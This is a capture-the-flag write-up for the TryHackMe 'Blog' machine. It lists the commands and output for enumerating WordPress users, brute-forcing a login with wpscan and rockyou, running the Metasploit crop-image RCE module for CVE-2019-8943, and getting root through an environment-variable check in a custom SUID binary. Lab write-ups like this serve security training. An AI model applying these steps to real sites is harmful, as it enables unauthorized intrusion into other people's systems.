Blog - THM
Blog, is a medium rated box. Initial foothold gained by bruteforcing for credentials and exploiting CVE-2019-8943 for user and exploiting a suid binary for root.

Blog, is a medium rated box. Initial foothold gained by bruteforcing for credentials and exploiting CVE-2019-8943 for user and exploiting a suid binary for root
Recon
nmap
Start the box with a nmap scan to identify what services are running on the box, including the version of the service.
# Nmap 7.80 scan initiated Sat Jul 11 09:29:36 2020 as: nmap -sC -sV -Pn -o blog.nmap blog.thm
Nmap scan report for blog.thm (10.10.120.133)
Host is up (0.18s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 57:8a:da:90:ba:ed:3a:47:0c:05:a3:f7:a8:0a:8d:78 (RSA)
| 256 c2:64:ef:ab:b1:9a:1c:87:58:7c:4b:d5:0f:20:46:26 (ECDSA)
|_ 256 5a:f2:62:92:11:8e:ad:8a:9b:23:82:2d:ad:53:bc:16 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: WordPress 5.0
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Billy Joel's IT Blog – The IT blog
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: BLOG; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: BLOG, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: blog
| NetBIOS computer name: BLOG\x00
| Domain name: \x00
| FQDN: blog
|_ System time: 2020-07-11T16:29:51+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-07-11T16:29:51
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jul 11 09:29:57 2020 -- 1 IP address (1 host up) scanned in 20.50 seconds
From the scan we identified three services running:
- ssh
- web
- smb
ffuf
I was unable to run a successful ffuf because it would crash the machine
Enumeration
smb
The files in smb are just a rabbit hole. The following command shows that we have anonymous access hence we can mount BillySMB share.
Documents/tryhackme/Blog [I] ➜ smbclient -L blog.thm
Enter WORKGROUP\user's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
BillySMB Disk Billy's local SMB Share
IPC$ IPC IPC Service (blog server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
Blog/files/BillySMB [I] ➜ ls
Alice-White-Rabbit.jpg check-this.png tswift.mp4
Blog/files/BillySMB [I] ➜ steghide extract -sf Alice-White-Rabbit.jpg
Enter passphrase: <NO PASSWORD>
wrote extracted data to "rabbit_hole.txt".
Blog/files/BillySMB [I] ➜ cat -p rabbit_hole.txt
You've found yourself in a rabbit hole, friend.
blog.htb
We know that this is a wordpress box because of the description provided by the creates and it is also shown in the landing page.
We therefore run wpscan to look for vulnerabilites
Documents/tryhackme/Blog [I] ➜ wpscan --url blog.thm --api-token <token> -o blog.wpscan
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.2
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[32m[+][0m URL: http://blog.thm/ [10.10.120.133]
[32m[+][0m Started: Sat Jul 11 09:35:19 2020
Interesting Finding(s):
[32m[+][0m Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[32m[+][0m http://blog.thm/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[32m[+][0m XML-RPC seems to be enabled: http://blog.thm/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[32m[+][0m http://blog.thm/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[32m[+][0m Upload directory has listing enabled: http://blog.thm/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[32m[+][0m The external WP-Cron seems to be enabled: http://blog.thm/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[32m[+][0m WordPress version 5.0 identified (Insecure, released on 2018-12-06).
| Found By: Rss Generator (Passive Detection)
| - http://blog.thm/feed/, <generator>https://wordpress.org/?v=5.0</generator>
| - http://blog.thm/comments/feed/, <generator>https://wordpress.org/?v=5.0</generator>
|
| [31m[!][0m 32 vulnerabilities identified:
|
| [31m[!][0m Title: WordPress <= 5.0 - Authenticated File Delete
| Fixed in: 5.0.1
| References:
| - https://wpvulndb.com/vulnerabilities/9169
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20147
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [31m[!][0m Title: WordPress <= 5.0 - Authenticated Post Type Bypass
| Fixed in: 5.0.1
| References:
| - https://wpvulndb.com/vulnerabilities/9170
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20152
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://blog.ripstech.com/2018/wordpress-post-type-privilege-escalation/
|
| [31m[!][0m Title: WordPress <= 5.0 - PHP Object Injection via Meta Data
| Fixed in: 5.0.1
| References:
| - https://wpvulndb.com/vulnerabilities/9171
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20148
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
...
..
.
| [31m[!][0m Title: WordPress <= 5.2.3 - Hardening Bypass
| Fixed in: 5.0.7
| References:
| - https://wpvulndb.com/vulnerabilities/10259
| - https://blog.ripstech.com/2020/wordpress-hardening-bypass/
| - https://hackerone.com/reports/436928
| - https://wordpress.org/news/2019/11/wordpress-5-2-4-update/
|
| [31m[!][0m Title: WordPress < 5.4.2 - Authenticated XSS via Media Files
| Fixed in: 5.0.10
| References:
| - https://wpvulndb.com/vulnerabilities/10264
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4047
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-8q2w-5m27-wm27
|
|
| [31m[!][0m Title: WordPress < 5.4.2 - Authenticated XSS via Theme Upload
| Fixed in: 5.0.10
| References:
| - https://wpvulndb.com/vulnerabilities/10266
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4049
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-87h4-phjv-rm6p
|
| [31m[!][0m Title: WordPress < 5.4.2 - Misuse of set-screen-option Leading to Privilege Escalation
| Fixed in: 5.0.10
| References:
| - https://wpvulndb.com/vulnerabilities/10267
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4050
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/dda0ccdd18f6532481406cabede19ae2ed1f575d
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-4vpv-fgg2-gcqc
[32m[+][0m WordPress theme in use: twentytwenty
| Location: http://blog.thm/wp-content/themes/twentytwenty/
| Last Updated: 2020-06-10T00:00:00.000Z
| Readme: http://blog.thm/wp-content/themes/twentytwenty/readme.txt
| [33m[!][0m The version is out of date, the latest version is 1.4
| Style URL: http://blog.thm/wp-content/themes/twentytwenty/style.css?ver=1.3
| Style Name: Twenty Twenty
| Style URI: https://wordpress.org/themes/twentytwenty/
| Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://blog.thm/wp-content/themes/twentytwenty/style.css?ver=1.3, Match: 'Version: 1.3'
[34m[i][0m No plugins Found.
[34m[i][0m No Config Backups Found.
[32m[+][0m WPVulnDB API OK
| Plan: free
| Requests Done (during the scan): 0
| Requests Remaining: 48
[32m[+][0m Finished: Sat Jul 11 09:35:23 2020
[32m[+][0m Requests Done: 25
[32m[+][0m Cached Requests: 36
[32m[+][0m Data Sent: 5.39 KB
[32m[+][0m Data Received: 28.625 KB
[32m[+][0m Memory used: 173.387 MB
[32m[+][0m Elapsed time: 00:00:04
From the scan above we identify almost 32 vulnerabilites, but the majority of them are authenticated xss attacks, making them unusable since we dont have any credentials.
We first start with identify what users are able to login
wordpress users
To identify the users on the wordpress website, we can run a nmap nse script.
Documents/tryhackme/Blog [I] ➜ nmap -p 80 --script http-wordpress-users blog.thm
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-11 10:54 PDT
Nmap scan report for blog.thm (10.10.191.232)
Host is up (0.17s latency).
PORT STATE SERVICE
80/tcp open http
| http-wordpress-users:
| Username found: bjoel
| Username found: kwheel
|_Search stopped at ID #25. Increase the upper limit if necessary with 'http-wordpress-users.limit'
Nmap done: 1 IP address (1 host up) scanned in 15.34 seconds
After running the script, the results show us two users
- bjoel
- kwheel
bruteforce password
After much enumeration to find the password, for bjoel and kwheel, I resorted to bruteforcing the credentials with wpscan.
Documents/tryhackme/Blog [N] ➜ wpscan --url blog.thm -P /usr/share/wordlists/rockyou.txt --usernames "kwheel" -v --random-user-agent -t 100 ✘1
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.2
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://blog.thm/ [10.10.161.207]
[+] Started: Sun Jul 12 11:49:18 2020
...
..
.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - kwheel / <PASS>
Trying kwheel / renren Time: 00:00:47 <=============================================================================================================================> (2900 / 2900) 100.00% Time: 00:00:47
Fortunately, after running the attack we get a hit for kwheel. We now login to the admin with kwheel and the password
Exploitation
Now that we have access to the admin panel, we can run an exploit which was stated by the creator of the box

After a preliminary search on google, it is found that there is metasploit module.
msf5 > search cve:2019-8943
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/wp_crop_rce 2019-02-19 excellent Yes WordPress Crop-image Shell Upload
Once we run the exploit, we have a shell as www-data.

Privesc
Now that we have access as www-data, we can try to check whether we can browse bjoels directory.

As shown, we do have read and execute permission but there is no flag in the user.txt.
This means that we need to do more enumeration. The pdf file does not have any useful information so that can be ignored.
I then ran linenum.sh and suid3num.py and got an interesting result from suid3num.py
www-data@blog:/tmp$ python3 suid3num.py
python3 suid3num.py
___ _ _ _ ___ _____ _ _ _ __ __
/ __| | | / | \ |__ / \| | | | | \/ |
\__ \ |_| | | |) | |_ \ .` | |_| | |\/| |
|___/\___/|_|___/ |___/_|\_|\___/|_| |_| github@Anon-Exploiter
[#] Finding/Listing all SUID Binaries ..
...
..
.
[~] Custom SUID Binaries (Interesting Stuff)
------------------------------
/usr/sbin/checker
------------------------------
By simply running the binary, we get the following result
www-data@blog:/home/bjoel$ checker
checker
Not an Admin
To see what is going on, we copy the binary to our local machine and decompile. I ran strings on the binary and found some interesting results such as:
- getenv
- system
- setuid

Since strings does not give the full picture, I used ghidra to decompile and see what is going on.

In the image above, the left pane contains the decompiled code, while the right pane contains the reconstructed version of the function.
Basically, the function is checking whether there is an environment variable of admin set and is not null. If the admin variable then it will execute a bash shell as root otherwise it will print the statement "Not an Admin".
So now we just have to set the admin variable to something and call the checker binary for root access.


Despite us getting the root flag, we are still missing the user flag. But now that we have root access we can enumerate with full authority. We first create a ssh key for root.
user.txt
I previously mentioned that the pdf file found in bjoel was not important, was an understatement. It in-fact has enormous value in discovering where the user flag resides.

As you can see the letter states repeat offenses regarding removeable media policy and AUP. Taking that hint we look where removeable media usually resides, which is in the /media/usb folder
root@blog:~# cd /media/usb/
root@blog:/media/usb# ls
user.txt
Lessons Learned
Wordpress allows for user enumeration and there is improper error handling at the login page.
